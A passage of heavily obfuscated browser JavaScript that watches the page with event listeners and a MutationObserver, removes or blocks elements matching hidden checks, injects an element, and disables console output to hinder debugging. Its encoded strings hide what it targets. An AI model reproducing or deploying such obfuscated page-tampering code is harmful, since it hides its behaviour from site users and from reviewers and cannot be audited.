_0x1e6d17(_0xa491cf,_0x186730,_0x5368d7,_0x3751e5,_0x2f83f1){return _0x5d8505(_0xa491cf-155,_0x2f83f1,_0x5368d7-455,_0x3751e5- -367,_0x2f83f1-374)}_0x27dc5d[_0x5518ae("zRtW",1912,1712,2541,1423)]=_0x23bf4f[_0x38dfca(1591,"aefz",2016,1483,2130)];var _0x310950=_0x27dc5d;function _0xe7e94c(_0x35bcf1,_0x589df8,_0x151eec,_0x17f5af,_0x3f3139){return _0x14f41e(_0x3f3139- -242,_0x589df8-377,_0x35bcf1,_0x17f5af-67,_0x3f3139-137)}if(_0x23bf4f[_0xe7e94c("^XrX",848,141,182,800)](_0x23bf4f[_0x38dfca(2039,"pIDb",1608,2471,1889)],_0x23bf4f[_0x5518ae("Ch41",2378,2370,2667,2200)]))_0x220009[_0x5518ae("&cqQ",1504,1367,2068,1923)+_0x38dfca(819,"1Qdp",1006,1726,1443)+_0xe7e94c("#XNv",1693,1772,2151,1912)+"r"](_0x310950[_0x5518ae("Jj^]",1594,2103,1537,1434)],_0x99f1e7);else try{if(_0x23bf4f[_0x38dfca(1876,"$#y3",1237,1092,1752)](_0x23bf4f[_0x1e6d17(647,87,409,349,"zRtW")],_0x23bf4f[_0x38dfca(1618,"aefz",1965,1914,1701)])){if(!_0xa49cc4)return;var _0x482eff=_0xa49cc4[_0x38dfca(1258,"1Qdp",1236,1027,1484)]||"",_0x494d57=_0xa49cc4[_0x38dfca(1137,"8MxI",980,1744,1294)+_0x1e6d17(85,169,240,497,"1Qdp")+"t"]||_0xa49cc4[_0x1e6d17(1229,1825,623,1157,"AoWy")+_0x1e6d17(1857,1541,1133,1542,"]A7V")]||"";if(_0x23bf4f[_0xe7e94c("3(E3",1659,1730,606,1202)](_0x48e8072,_0x482eff)||_0x23bf4f[_0x50b3f7(191,"3(E3",-117,567,324)](_0x48e8072,_0x494d57)){if(_0x23bf4f[_0x1e6d17(644,971,1748,1151,"7^pq")](_0x23bf4f[_0x1e6d17(1177,275,1126,552,"$#y3")],_0x23bf4f[_0xe7e94c("gtG3",2092,2464,1446,2022)])){if(!_0x308faf)return;var _0x4f08cc=_0x361fa3[_0x5518ae("s92G",2101,1910,1785,1536)]||"",_0x457699=_0x34567e[_0x1e6d17(1257,993,1015,1208,"u28B")+_0x38dfca(1677,"X1j@",2035,2304,2234)+"t"]||_0x5de942[_0x50b3f7(1349,"AoWy",587,345,1017)+_0x5518ae("Ch41",1453,1229,845,1213)]||"";(_0x23bf4f[_0x5518ae("M*Kh",1184,923,884,951)](_0x3dfbc9,_0x4f08cc)||_0x23bf4f[_0x38dfca(2599,")CbN",2148,1916,2291)](_0x5fa64c,_0x457699))&&_0x1aee42[_0x1e6d17(1041,1939,1156,1587,"R)Dt")+_0x1e6d17(156,624,242,549,"zPu8")]&&_0xedd190[_0x1e6d17(814,815,1020,1323,"zRtW")+"e"]()}else if(_0xa49cc4[_0xe7e94c("RHRE",1505,2142,2464,1928)+_0x5518ae("!1NH",1927,2226,2011,1283)])if(_0x23bf4f[_0x1e6d17(587,1122,1342,1198,"7^pq")](_0x23bf4f[_0x5518ae("6Qfr",1506,1111,1378,961)],_0x23bf4f[_0xe7e94c("7f3w",1374,1648,1564,1773)]))_0xa49cc4[_0x1e6d17(293,1053,1172,529,"DIU8")+"e"]();else return _0x44bca0[_0x5518ae("!1NH",2483,1878,1997,3145)+_0x50b3f7(699,"EgDh",617,809,583)](_0x48f8fb[_0x38dfca(1704,"VOzF",412,1680,1062)+_0x1e6d17(755,912,748,777,"%7X0")+"e"]())}}else _0x78af57[_0x5518ae("7f3w",1189,1630,648,1580)+"e"]()}catch{}})}catch{}};var _0x48e807=_0x48e8072,_0x579f25=_0x579f252,_0x2ff8bd=[_0x4ccce6[_0x114a5f(-84,"6*lR",-85,-31,-294)],_0x4ccce6[_0x4f3db1(383,289,168,-69,"8MxI")],_0x4ccce6[_0x190c5b(-592,-212,"VOzF",-129,-1141)],_0x4ccce6[_0x114a5f(451,"6*lR",513,354,175)],_0x4ccce6[_0x114a5f(263,"]cp@",-60,273,290)],_0x4ccce6[_0x51bd3f(-564,"aefz",-845,-1128,-1197)],_0x4ccce6[_0x114a5f(279,"3(E3",488,441,958)],_0x4ccce6[_0x190c5b(575,145,"zRtW",803,351)],_0x4ccce6[_0x190c5b(441,55,"AoWy",801,1016)],_0x4ccce6[_0x51bd3f(385,"]A7V",529,937,469)],_0x4ccce6[_0x51bd3f(517,"M*Kh",246,413,158)],_0x4ccce6[_0x114a5f(414,"Jj^]",35,-91,-673)],_0x4ccce6[_0x190c5b(-428,-1084,"@BkQ",-695,-952)],_0x4ccce6[_0x51bd3f(-331,"7f3w",220,146,-368)],_0x4ccce6[_0x114a5f(873,"mS24",439,766,502)],_0x4ccce6[_0x51bd3f(-522,"EgDh",-210,-935,17)],_0x4ccce6[_0x4788ad(1692,1188,1072,"gtG3",1119)],_0x4ccce6[_0x190c5b(-319,35,"[Q48",123,280)],_0x4ccce6[_0x51bd3f(-617,"EgDh",-886,-692,-1082)],_0x4ccce6[_0x4f3db1(1272,914,1359,1772,"k8^R")],_0x4ccce6[_0x114a5f(-153,"7f3w",116,54,-180)],_0x4ccce6[_0x4788ad(879,-68,-180,"Jj^]",370)],_0x4ccce6[_0x4788ad(1911,846,1145,"@BkQ",1449)],_0x4ccce6[_0x114a5f(91,"6Qfr",-490,154,516)],_0x4ccce6[_0x114a5f(372,"%7X0",232,679,585)],_0x4ccce6[_0x114a5f(781,"^XrX",265,835,231)],_0x4ccce6[_0x114a5f(744,"VOzF",-191,127,-199)],_0x4ccce6[_0x51bd3f(381,"h7d(",503,92,417)],_0x4ccce6[_0x190c5b(46,-552,"6Qfr",348,674)],_0x4ccce6[_0x4788ad(875,1059,1019,"3(E3",456)],_0x4ccce6[_0x114a5f(237,"s92G",1252,812,1154)],_0x4ccce6[_0x4788ad(335,1042,1382,"UOVo",875)],_0x4ccce6[_0x4788ad(1538,946,1584,")iFn",1326)],_0x4ccce6[_0x190c5b(-91,-277,"s92G",-476,-655)],_0x4ccce6[_0x4f3db1(1554,912,1432,1425,"dl2a")],_0x4ccce6[_0x4788ad(287,208,182,"%7X0",278)],_0x4ccce6[_0x190c5b(541,595,"@BkQ",999,774)],_0x4ccce6[_0x190c5b(100,-431,"pIDb",285,-548)],_0x4ccce6[_0x190c5b(405,503,"VOzF",-67,154)],_0x4ccce6[_0x4f3db1(257,1343,928,1111,"RHRE")],_0x4ccce6[_0x190c5b(-657,-722,"gtG3",-893,-89)],_0x4ccce6[_0x4788ad(1388,1383,509,"gtG3",848)],_0x4ccce6[_0x51bd3f(-324,"6*lR",-911,-567,-200)],_0x4ccce6[_0x51bd3f(410,"t#64",-51,1081,1040)],_0x4ccce6[_0x190c5b(-649,-257,"6Qfr",-738,-64)],_0x4ccce6[_0x4788ad(763,935,2018,"RHRE",1344)],_0x4ccce6[_0x4f3db1(1064,1079,1254,1541,"t#64")],_0x4ccce6[_0x190c5b(-635,-629,"k8^R",-872,-998)],_0x4ccce6[_0x51bd3f(653,"#XNv",345,788,817)],_0x4ccce6[_0x4788ad(26,920,926,"ymLK",539)],_0x4ccce6[_0x114a5f(778,"gtG3",859,207,119)],_0x4ccce6[_0x4f3db1(1470,1790,1310,735,"[Q48")],_0x4ccce6[_0x4788ad(976,1841,1533,"mALC",1598)],_0x4ccce6[_0x114a5f(222,"UOVo",-253,135,489)],_0x4ccce6[_0x4f3db1(-68,-172,140,-461,"#XNv")],_0x4ccce6[_0x190c5b(-28,141,"i$dU",-22,-680)],_0x4ccce6[_0x4f3db1(716,1677,1052,1263,"Ch41")],_0x4ccce6[_0x114a5f(1256,"7^pq",736,1019,1025)],_0x4ccce6[_0x114a5f(559,"mS24",573,819,360)],_0x4ccce6[_0x4788ad(1440,1152,1687,"@BkQ",1111)]];try{if(_0x4ccce6[_0x4f3db1(679,-85,461,134,"M*Kh")](_0x4ccce6[_0x4788ad(1233,1751,1884,"zPu8",1550)],_0x4ccce6[_0x114a5f(-309,"*wNB",-321,142,-75)])){var _0x53305c=_0x5b0751[_0x4f3db1(858,1110,610,1217,"RHRE")](_0x291927,arguments);return _0x43e181=null,_0x53305c}else if(_0x4ccce6[_0x51bd3f(-180,"@BkQ",-502,78,-486)](_0x4ccce6[_0x4788ad(304,886,647,")CbN",467)],document))if(_0x4ccce6[_0x4f3db1(188,42,658,63,"u28B")](_0x4ccce6[_0x51bd3f(-151,"UOVo",-221,-268,-341)],_0x4ccce6[_0x4f3db1(603,1496,904,826,"!1NH")]))document[_0x114a5f(584,")iFn",534,13,130)+_0x114a5f(1587,"gtG3",1352,1057,1221)+_0x51bd3f(99,"EgDh",-415,-413,-277)+"r"](_0x4ccce6[_0x51bd3f(-34,"p[gj",-582,257,-406)],function(_0x3572d2){function _0x5d8c5f(_0x359bcc,_0x5b4995,_0x458f32,_0xa5896f,_0x10414c){return _0x190c5b(_0x359bcc-657,_0x5b4995-26,_0xa5896f,_0xa5896f-44,_0x10414c-456)}function _0x2743d5(_0x5cd524,_0x53d5f7,_0x3e65ee,_0x561ca8,_0x3bb51b){return _0x190c5b(_0x3e65ee-768,_0x53d5f7-144,_0x53d5f7,_0x561ca8-204,_0x3bb51b-259)}function _0x5e8a0f(_0x529549,_0x5554aa,_0x1913e6,_0x11abde,_0x14bebd){return _0x114a5f(_0x529549-494,_0x1913e6,_0x1913e6-247,_0x14bebd-1150,_0x14bebd-300)}function _0x264055(_0x2b6ecb,_0x266f62,_0x5ed4f0,_0x36d458,_0x269150){return _0x51bd3f(_0x2b6ecb-335,_0x269150,_0x5ed4f0-228,_0x36d458-144,_0x269150-354)}function _0x31e350(_0x4e683c,_0x10593b,_0x18784a,_0x2a581f,_0x219dec){return _0x51bd3f(_0x219dec-377,_0x4e683c,_0x18784a-244,_0x2a581f-443,_0x219dec-150)}if(_0x1f1438[_0x5d8c5f(1186,1307,1349,"mALC",773)](_0x1f1438[_0x31e350("t#64",462,-633,-91,-94)],_0x1f1438[_0x2743d5(378,"DIU8",999,1161,1056)]))try{if(_0x1f1438[_0x264055(632,602,589,487,"aefz")](_0x1f1438[_0x5d8c5f(57,-381,-232,"zRtW",-270)],_0x1f1438[_0x5e8a0f(1618,1977,"*wNB",1438,1383)]))_0x52e53e[_0x31e350("&cqQ",708,1521,1078,921)+_0x2743d5(586,"7f3w",1203,1423,611)+_0x31e350("k8^R",130,-351,-618,-269)](_0x1f1438[_0x264055(272,-300,411,804,"mALC")])[_0x31e350("*wNB",470,429,-1,-58)+"e"]();else{var _0x47b63d=_0x3572d2[_0x5e8a0f(2507,2745,"^XrX",2210,2176)+"t"];if(_0x47b63d&&_0x47b63d[_0x2743d5(227,"zPu8",332,516,132)]&&_0x1f1438[_0x264055(-118,-57,489,173,"8MxI")](_0x48e8072,_0x47b63d[_0x2743d5(671,"mS24",161,787,441)])||_0x47b63d&&_0x47b63d[_0x264055(763,507,254,334,"AoWy")+_0x5e8a0f(2142,1880,"Jj^]",1410,1961)+"t"]&&_0x1f1438[_0x31e350("1Qdp",382,793,321,308)](_0x48e8072,_0x47b63d[_0x5e8a0f(1834,1080,"Jj^]",1645,1394)+_0x264055(300,-201,789,402,"mALC")+"t"])){if(_0x1f1438[_0x2743d5(340,"M*Kh",935,1424,1214)](_0x1f1438[_0x5d8c5f(323,577,328,"u28B",691)],_0x1f1438[_0x5e8a0f(1452,2718,"zPu8",2678,2068)])){try{return _0x3be2d7[_0x5d8c5f(829,883,1434,"^XrX",912)+_0x31e350("&cqQ",1350,815,834,858)](_0x5dcc92[_0x264055(-263,-806,380,355,"VOzF")+_0x5e8a0f(2174,2154,"aefz",2159,2022)+"e"]())}catch{}return!1}else if(_0x3572d2[_0x5e8a0f(735,1872,"8MxI",1563,1291)+_0x5e8a0f(1397,965,"ymLK",690,986)+_0x5d8c5f(1283,1086,1863,"*wNB",1911)](),_0x47b63d&&_0x47b63d[_0x2743d5(1654,"%7X0",1102,1730,729)+_0x5e8a0f(883,1500,"UOVo",1031,1247)])if(_0x1f1438[_0x264055(-18,82,-567,262,"M*Kh")](_0x1f1438[_0x2743d5(1916,"[Q48",1373,1430,843)],_0x1f1438[_0x31e350("RHRE",555,422,-105,563)]))for(var _0x3fcd67=_0x1f1438[_0x31e350("^XrX",822,1044,651,488)][_0x31e350("&cqQ",744,1234,37,644)]("|"),_0x9d94cd=3737+27*-313+1*4714;;){switch(_0x3fcd67[_0x9d94cd++]){case"0":try{var _0x30b805=cnWnkR[_0x5d8c5f(759,1295,708,"t#64",92)](_0x389fe2,cnWnkR[_0x264055(511,-134,1143,943,"pIDb")](cnWnkR[_0x5d8c5f(1039,1597,1712,")CbN",1094)](cnWnkR[_0x264055(216,611,79,454,"1Qdp")],cnWnkR[_0x264055(-28,-177,-466,-332,"6*lR")]),");"));_0x47db73=cnWnkR[_0x2743d5(710,"Jj^]",696,972,379)](_0x30b805)}catch{_0x47db73=_0x3bb234}continue;case"1":for(var _0x167d4e=-5328+-2*-2231+866;cnWnkR[_0x2743d5(734,"pIDb",498,194,817)](_0x167d4e,_0x563fe4[_0x5e8a0f(1616,1595,"@BkQ",881,1491)+"h"]);_0x167d4e++)for(var _0x42821c=cnWnkR[_0x5d8c5f(546,1176,474,"DIU8",416)][_0x31e350("p[gj",234,-306,-206,144)]("|"),_0x573240=899*-4+5508+-1912;;){switch(_0x42821c[_0x573240++]){case"0":var _0x4cfce0=_0x4c5c48[_0x5e8a0f(1634,2125,"u28B",2072,1977)+_0x31e350("AoWy",824,126,644,590)+"r"][_0x5e8a0f(1042,749,"dl2a",660,1265)+_0x31e350("R)Dt",508,-50,-176,239)][_0x5d8c5f(1210,581,1636,"7^pq",930)](_0x576a6e);continue;case"1":_0x3500f2[_0x388eb6]=_0x4cfce0;continue;case"2":var _0x5a30da=_0x3500f2[_0x388eb6]||_0x4cfce0;continue;case"3":var _0x388eb6=_0x563fe4[_0x167d4e];continue;case"4":_0x4cfce0[_0x5d8c5f(642,808,1271,"Jj^]",364)+_0x5d8c5f(1217,1586,1552,"$#y3",1242)]=_0x11c180[_0x2743d5(647,"pIDb",118,617,-515)](_0x555d31);continue;case"5":_0x4cfce0[_0x31e350("6Qfr",515,763,-549,114)+_0x5e8a0f(1958,2438,"3(E3",1775,1816)]=_0x5a30da[_0x5d8c5f(458,-42,1055,"R)Dt",584)+_0x5d8c5f(-34,487,290,"DIU8",-6)][_0x264055(-98,287,474,-243,"3(E3")](_0x5a30da);continue}break}continue;case"2":var _0x47db73;continue;case"3":var _0x3500f2=_0x47db73[_0x2743d5(336,"[Q48",843,658,1129)+"le"]=_0x47db73[_0x31e350("i$dU",643,1137,594,574)+"le"]||{};continue;case"4":var _0x563fe4=[cnWnkR[_0x31e350("AoWy",-572,467,-318,96)],cnWnkR[_0x5d8c5f(10,-472,584,"RHRE",621)],cnWnkR[_0x31e350("u28B",1244,504,1096,861)],cnWnkR[_0x5e8a0f(1943,879,"$#y3",1012,1296)],cnWnkR[_0x264055(-331,-43,-460,-605,"]A7V")],cnWnkR[_0x2743d5(1491,"zRtW",1083,1716,1005)],cnWnkR[_0x31e350("AoWy",123,109,-113,-142)]];continue}break}else _0x47b63d[_0x5e8a0f(2211,1831,"$#y3",1792,1774)+"e"]()}}}catch{}else _0x3d94ec=_0x26d7af});else return _0x150508[_0x114a5f(-42,"!1NH",769,545,40)+_0x114a5f(146,"AoWy",406,546,-8)]()[_0x51bd3f(-182,"s92G",-778,126,-743)+"h"](SbMhJk[_0x4f3db1(1124,1340,974,536,"dl2a")])[_0x114a5f(912,"!1NH",638,545,242)+_0x4788ad(1324,1904,769,"RHRE",1392)]()[_0x4788ad(2100,1944,1399,"AoWy",1496)+_0x51bd3f(582,"j^lm",1226,1235,794)+"r"](_0x298d40)[_0x190c5b(-320,-701,"SQ0#",-672,-429)+"h"](SbMhJk[_0x4788ad(1511,1297,1412,"mS24",918)])}catch{}try{let _0x1e70ed2=function(_0x17b2fa){function _0x20f449(_0x11d33c,_0x31b408,_0xada573,_0x3e99b7,_0x33c124){return _0x4788ad(_0x11d33c-204,_0x31b408-3,_0xada573-184,_0x11d33c,_0x31b408- -815)}function _0xc295c3(_0x39ccb8,_0xdbba68,_0xea3c35,_0x42e813,_0x49bc1b){return _0x114a5f(_0x39ccb8-443,_0x42e813,_0xea3c35-336,_0xea3c35-879,_0x49bc1b-328)}function _0x1d23d2(_0x3e1434,_0x2ba864,_0x3ee22b,_0x49f4d4,_0x585893){return _0x4f3db1(_0x3e1434-89,_0x2ba864-164,_0x585893- -692,_0x49f4d4-192,_0x49f4d4)}function _0x9e281b(_0x1b3d82,_0xc3333d,_0x324306,_0x142409,_0x2d4339){return _0x114a5f(_0x1b3d82-182,_0x324306,_0x324306-46,_0xc3333d-1034,_0x2d4339-469)}function _0x18dfe0(_0x2990a4,_0x2a4ca7,_0x65cc15,_0x52cc29,_0x5b402e){return _0x4f3db1(_0x2990a4-223,_0x2a4ca7-390,_0x5b402e- -870,_0x52cc29-145,_0x2a4ca7)}var _0x53afcb={CVjfN:function(_0x5f0d77,_0x370b9b){function _0x43f065(_0x3f4c98,_0x74bd08,_0x12694e,_0x2e0b3a,_0x84813a){return _0x516a(_0x2e0b3a- -439,_0x3f4c98)}return _0x4ccce6[_0x43f065("h7d(",-280,-270,107,302)](_0x5f0d77,_0x370b9b)},ZHZln:_0x4ccce6[_0x1d23d2(-374,556,-679,"6Qfr",-10)],PpjoO:_0x4ccce6[_0xc295c3(1502,1574,1069,"EgDh",1294)],AwVMH:_0x4ccce6[_0x9e281b(1424,1732,"6Qfr",2054,1650)],tGuMk:function(_0x4c465e,_0x11a74b){function _0xe7497a(_0x63cbb2,_0x4614df,_0x3e69e1,_0x51805a,_0x1a6238){return _0x1d23d2(_0x63cbb2-155,_0x4614df-454,_0x3e69e1-459,_0x3e69e1,_0x1a6238-173)}return _0x4ccce6[_0xe7497a(-528,-966,"X1j@",95,-298)](_0x4c465e,_0x11a74b)},AKjsc:_0x4ccce6[_0xc295c3(1606,1360,1683,"8MxI",1969)],OUGEs:_0x4ccce6[_0xc295c3(282,269,740,"7^pq",450)]};if(_0x4ccce6[_0xc295c3(2127,2144,1767,"SB5R",1442)](_0x4ccce6[_0xc295c3(1558,726,1111,")iFn",869)],_0x4ccce6[_0xc295c3(435,865,916,"u28B",1450)]))try{if(_0x4ccce6[_0x9e281b(872,1380,"X1j@",1588,1241)](_0x4ccce6[_0x20f449("*wNB",323,931,746,451)],_0x4ccce6[_0x18dfe0(946,"#XNv",286,1119,508)])){if(!_0x17b2fa)return;var _0x3d0b69=_0x17b2fa[_0x1d23d2(-590,-137,-805,"ymLK",-466)]||"",_0x4f3b41=_0x17b2fa[_0x18dfe0(-1115,"EgDh",-506,-84,-492)+_0xc295c3(530,269,818,"p[gj",246)+"t"]||_0x17b2fa[_0x20f449("t#64",-292,172,321,-177)+_0x18dfe0(890,"3(E3",324,594,526)]||"";(_0x4ccce6[_0xc295c3(1740,1930,1439,"s92G",1313)](_0x48e8072,_0x3d0b69)||_0x4ccce6[_0xc295c3(1850,935,1414,"k8^R",801)](_0x48e8072,_0x4f3b41))&&(_0x4ccce6[_0xc295c3(2102,1181,1605,"M*Kh",1742)](_0x4ccce6[_0x20f449("zPu8",179,214,-305,-224)],_0x4ccce6[_0x20f449("aefz",-250,-504,314,-111)])?_0x45c360[_0x18dfe0(-389,"VOzF",69,-563,-289)+_0xc295c3(1355,1653,1299,"EgDh",1160)]&&_0x194818[_0x20f449("DIU8",-304,-429,149,-176)+"e"]():_0x17b2fa[_0xc295c3(552,968,1191,"UOVo",647)+_0x9e281b(1814,1632,"pIDb",1465,1586)]&&(_0x4ccce6[_0xc295c3(1838,1345,1415,"h7d(",1984)](_0x4ccce6[_0xc295c3(1504,1603,1163,"$#y3",1502)],_0x4ccce6[_0x1d23d2(11,-514,187,"dl2a",-381)])?_0x53afcb[_0x20f449("6*lR",701,314,1253,307)](_0x131c71,_0x226b27):_0x17b2fa[_0x1d23d2(-962,-435,-232,"pIDb",-374)+"e"]()))}else if(_0x3a0106){var _0x80728d=_0x3586db[_0x20f449("8MxI",206,-16,156,111)](_0x1d2193,arguments);return _0x4ba200=null,_0x80728d}}catch{}else{var _0x3cdf73=_0x27a3bb[_0x1d23d2(-19,-43,-613,"VOzF",-403)+_0x9e281b(1414,1972,"j^lm",2031,1375)+_0x18dfe0(698,"1Qdp",427,-66,268)](_0x53afcb[_0xc295c3(1945,1825,1332,"6Qfr",1380)]);_0x3cdf73[_0x1d23d2(-32,383,-36,"]cp@",335)+_0x9e281b(865,839,"u28B",616,765)+"te"](_0x53afcb[_0x20f449("SQ0#",526,1054,398,62)],_0x53afcb[_0x9e281b(208,822,"Jj^]",685,657)]),_0x53afcb[_0x20f449("zPu8",-524,-589,-225,-670)](_0x53afcb[_0x18dfe0(-1020,"6Qfr",-745,-433,-618)],_0x3cdf73)?_0x3cdf73[_0x1d23d2(274,619,-134,"RHRE",232)+_0x18dfe0(-40,"]A7V",-400,305,-154)+"t"]=_0xc295c3(803,1475,1174,"M*Kh",720)+_0x20f449("&cqQ",-266,-748,-597,105)+_0x20f449("1Qdp",373,857,-177,509)+_0xc295c3(1218,1641,1493,"DIU8",1685)+_0xc295c3(1237,1597,1454,"8MxI",1420)+_0x9e281b(1285,933,"1Qdp",1296,1129)+_0x9e281b(307,772,"j^lm",513,313)+_0x18dfe0(-4,"7f3w",-495,-641,-223)+_0x18dfe0(232,")iFn",-141,323,-261)+_0x1d23d2(132,-971,215,"DIU8",-345)+_0x1d23d2(1058,928,1216,")iFn",630)+_0x20f449("!1NH",-210,-657,-269,449)+_0x20f449("k8^R",360,403,39,383)+_0x18dfe0(-143,"X1j@",25,276,120):_0x3cdf73[_0x18dfe0(670,"RHRE",377,374,429)+_0x20f449("^XrX",254,100,810,144)][_0x9e281b(1174,1114,"R)Dt",882,482)+"xt"]=_0xc295c3(985,369,823,"7^pq",1338)+_0xc295c3(1646,1054,1660,"6Qfr",1889)+_0x9e281b(1718,1893,"X1j@",2403,2475)+_0x9e281b(1829,1900,"Jj^]",1719,2459)+_0x20f449("j^lm",-7,329,580,-288)+_0x20f449("8MxI",445,557,1027,-33)+_0x20f449("VOzF",461,631,-73,1080)+_0x18dfe0(294,"RHRE",-473,-798,-128)+_0x18dfe0(144,"M*Kh",-747,-791,-495)+_0x1d23d2(-329,-586,-591,"zRtW",-379)+_0x18dfe0(-185,"#XNv",-97,497,243)+_0x1d23d2(84,-779,-246,"ymLK",-480)+_0x18dfe0(-770,"u28B",-944,-239,-294)+_0x1d23d2(558,795,880,"gtG3",511),_0x40b897[_0x20f449("aefz",786,1280,675,556)+_0x20f449("X1j@",-234,-235,347,-124)+_0x18dfe0(-564,"!1NH",409,-734,-93)+_0x1d23d2(-258,-566,-488,"&cqQ",-296)](_0x53afcb[_0x1d23d2(-603,-335,-151,"^XrX",-492)])[275*-6+-7358+-563*-16][_0x20f449("&cqQ",-370,-420,-262,6)+_0x20f449("zPu8",-84,-443,326,502)+"d"](_0x3cdf73)}};var _0x1e70ed=_0x1e70ed2,_0x1237e4=new MutationObserver(function(_0x38229d){function _0x32c83a(_0x27508c,_0x12dacf,_0x557239,_0x164e2d,_0x2b90f7){return _0x51bd3f(_0x12dacf-619,_0x27508c,_0x557239-309,_0x164e2d-415,_0x2b90f7-204)}var _0x396ac2={EKuTS:function(_0x1f3386,_0x243787){function _0xb9c9e7(_0xef1248,_0x1db4ee,_0x572985,_0x10b150,_0x49cce8){return _0x516a(_0x49cce8- -661,_0x10b150)}return _0x4ccce6[_0xb9c9e7(-57,675,621,"pIDb",149)](_0x1f3386,_0x243787)},HCIAA:_0x4ccce6[_0x353a5a(2405,"3(E3",2792,2104,1924)],VjNxv:_0x4ccce6[_0x353a5a(2456,"UOVo",2863,2461,2200)],eWVhh:function(_0x58ef00){function _0x5159ce(_0x437227,_0x38c432,_0x19b574,_0x5a4094,_0x4bc3d9){return _0x32c83a(_0x38c432,_0x19b574-699,_0x19b574-438,_0x5a4094-458,_0x4bc3d9-194)}return _0x4ccce6[_0x5159ce(1704,"VOzF",1397,1170,971)](_0x58ef00)},ULYVY:_0x4ccce6[_0x759b75(1248,1022,719,"&cqQ",189)]};function _0x4ab95e(_0x55bcf0,_0x312337,_0x32758f,_0xa9bc1c,_0x2fca6d){return _0x190c5b(_0x32758f-1328,_0x312337-381,_0x2fca6d,_0xa9bc1c-329,_0x2fca6d-352)}function _0x3b5200(_0x4cf361,_0x5c8232,_0x56d8aa,_0x42308c,_0x3c5b63){return _0x4f3db1(_0x4cf361-164,_0x5c8232-165,_0x5c8232-1001,_0x42308c-490,_0x4cf361)}function _0x353a5a(_0x478328,_0x3950c3,_0x19e86e,_0x5d5111,_0x4902b8){return _0x114a5f(_0x478328-486,_0x3950c3,_0x19e86e-473,_0x478328-1472,_0x4902b8-179)}function _0x759b75(_0xc97a31,_0x58e794,_0x4efb38,_0xbc3798,_0x5139cd){return _0x4f3db1(_0xc97a31-218,_0x58e794-67,_0x4efb38- -204,_0xbc3798-149,_0xbc3798)}if(_0x4ccce6[_0x353a5a(2019,"ymLK",1520,1770,2130)](_0x4ccce6[_0x759b75(-337,230,329,"Jj^]",-126)],_0x4ccce6[_0x3b5200("zRtW",1230,585,870,1191)]))try{_0x4ccce6[_0x32c83a("UOVo",655,156,763,6)](_0x4ccce6[_0x4ab95e(395,1117,840,1164,"i$dU")],_0x4ccce6[_0x353a5a(2364,"8MxI",2792,2433,2684)])?_0x36c66f[_0x4ab95e(2022,1516,1921,2168,"%7X0")+"e"]():_0x38229d[_0x4ab95e(872,2077,1489,1237,"zRtW")+"ch"](function(_0x2ac0da){function _0x1d85d5(_0x3478b8,_0x10b884,_0xae92cb,_0x235814,_0x245f73){return _0x759b75(_0x3478b8-93,_0x10b884-117,_0x245f73-40,_0xae92cb,_0x245f73-283)}function _0x1eac63(_0x444ded,_0x2018c0,_0x1cfc95,_0x18d515,_0x3c5a55){return _0x32c83a(_0x2018c0,_0x3c5a55-637,_0x1cfc95-79,_0x18d515-361,_0x3c5a55-244)}function _0x368c58(_0x3424fc,_0x47d7b3,_0x416494,_0x1c06cd,_0x282981){return _0x32c83a(_0x1c06cd,_0x282981-417,_0x416494-398,_0x1c06cd-125,_0x282981-442)}function _0xa356f8(_0x3a98d8,_0xbdb0ed,_0x10847c,_0x193b46,_0x471e52){return _0x3b5200(_0x3a98d8,_0xbdb0ed- -596,_0x10847c-340,_0x193b46-139,_0x471e52-449)}function _0x1693a8(_0x1b2134,_0x182ec0,_0x4ca850,_0xe8c926,_0x2ee4c4){return _0x3b5200(_0x182ec0,_0x4ca850- -1885,_0x4ca850-81,_0xe8c926-234,_0x2ee4c4-223)}var _0x4edf56={IFnDG:function(_0x20c4c7,_0x190a53){function _0x2d23ab(_0x1e3534,_0xea3fb6,_0x2afd70,_0x4a4586,_0x39243d){return _0x516a(_0x4a4586- -484,_0x39243d)}return _0x1f1438[_0x2d23ab(-742,-576,-217,-140,"EgDh")](_0x20c4c7,_0x190a53)},zsiQr:function(_0x4d2805,_0x2b9444){function _0x442edc(_0x2387bf,_0x214cd8,_0x51a1cc,_0x39e850,_0x578fbb){return _0x516a(_0x51a1cc- -190,_0x2387bf)}return _0x1f1438[_0x442edc("!1NH",337,464,507,763)](_0x4d2805,_0x2b9444)},pHKck:_0x1f1438[_0x1693a8(428,"6*lR",157,684,-491)],dSZhC:_0x1f1438[_0x1eac63(2062,"&cqQ",1465,1836,1894)],FIIXX:_0x1f1438[_0x1eac63(2205,"%7X0",2390,2082,1908)],JeUKo:_0x1f1438[_0xa356f8("7^pq",933,364,1195,1391)],YyZYH:_0x1f1438[_0x368c58(1256,1406,230,"@BkQ",768)],RfSkL:function(_0x1fdc37,_0x1f248c){function _0x344c9f(_0x423baa,_0x499b51,_0xe08b5a,_0xf91a7b,_0x46ada6){return _0x368c58(_0x423baa-197,_0x499b51-225,_0xe08b5a-426,_0xf91a7b,_0x46ada6-165)}return _0x1f1438[_0x344c9f(1088,1355,976,"M*Kh",1440)](_0x1fdc37,_0x1f248c)},odygo:_0x1f1438[_0xa356f8("$#y3",753,1165,966,648)],kohwg:_0x1f1438[_0xa356f8("&cqQ",1630,994,2199,1464)],Jzfdh:function(_0x495aeb,_0x29dba3){function _0x3609eb(_0x60bd8e,_0x1c1bda,_0x193c22,_0x24050f,_0x378232){return _0x368c58(_0x60bd8e-244,_0x1c1bda-62,_0x193c22-1,_0x378232,_0x24050f- -535)}return _0x1f1438[_0x3609eb(1528,988,367,920,"RHRE")](_0x495aeb,_0x29dba3)},wiFAH:_0x1f1438[_0x1693a8(-275,"SQ0#",316,825,598)],ypSGl:_0x1f1438[_0x1d85d5(502,1042,"pIDb",864,1078)],glMnx:function(_0x5e4aad,_0x2cc8ab){function _0x8c8670(_0x696419,_0x5af1fb,_0x2f4a91,_0x3fd6b6,_0x4a3018){return _0x1693a8(_0x696419-60,_0x2f4a91,_0x5af1fb-1460,_0x3fd6b6-307,_0x4a3018-233)}return _0x1f1438[_0x8c8670(1617,998,"6*lR",1620,1161)](_0x5e4aad,_0x2cc8ab)},oNQtF:_0x1f1438[_0x1d85d5(-504,378,"p[gj",479,19)],Zualy:_0x1f1438[_0x1d85d5(690,894,"%7X0",765,325)],krCne:function(_0x3abe92,_0x49f911){function _0x4d8c93(_0x36d90e,_0xda7e42,_0x1c50f0,_0x5e5480,_0x563b85){return _0x1693a8(_0x36d90e-7,_0x5e5480,_0xda7e42-1782,_0x5e5480-179,_0x563b85-490)}return 